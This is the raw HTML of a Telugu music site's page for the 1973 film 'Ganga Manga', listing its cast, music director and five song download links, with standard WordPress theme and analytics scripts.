<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1973 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1973-telugu-songs/">1973 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ganga Manga</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-22879 post type-post status-publish format-standard has-post-thumbnail hentry category-1973-telugu-songs">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1973-telugu-songs/">1973 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ganga-manga/" rel="bookmark" title="Ganga Manga">
                        Ganga Manga                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-09-19T00:58:00+00:00" >September 19, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ganga-manga/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Ganga-Manga.jpg" alt="Ganga Manga" title="Ganga Manga" />
                                                    </div>
                                
                <p><strong>Ganga Manga Audio Information:</strong><br />
Cast And Crew: Krishna, Shoban Babu, Vanishree<br />
Music: Ramesh Naidu<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1973</p>
<h4>Single Download Link</h4>
<p>Gadasani Dorasani-<a href="https://naasongsdownload.club/Old5/1973/Ganga%20Manga/01%20Gadasani%20Dorasani-Naasongs.me.mp3">Download</a></p>
<p>Gaalilo Paira Gaalilo-<a href="https://naasongsdownload.club/Old5/1973/Ganga%20Manga/02%20Gaalilo%20Paira%20Gaalilo-Naasongs.me.mp3">Download</a></p>
<p>Tholi Valapulalo-<a href="https://naasongsdownload.club/Old5/1973/Ganga%20Manga/03%20Tholi%20Valapulalo-Naasongs.me.mp3">Download</a></p>
<p>Husharu Kavalante-<a href="https://naasongsdownload.club/Old5/1973/Ganga%20Manga/04%20Husharu%20Kavalante-Naasongs.me.mp3">Download</a></p>
<p>Thaganu Nenu Thaganu-<a href="https://naasongsdownload.club/Old5/1973/Ganga%20Manga/05%20Thaganu%20Nenu%20Thaganu-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69725081a9d35
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>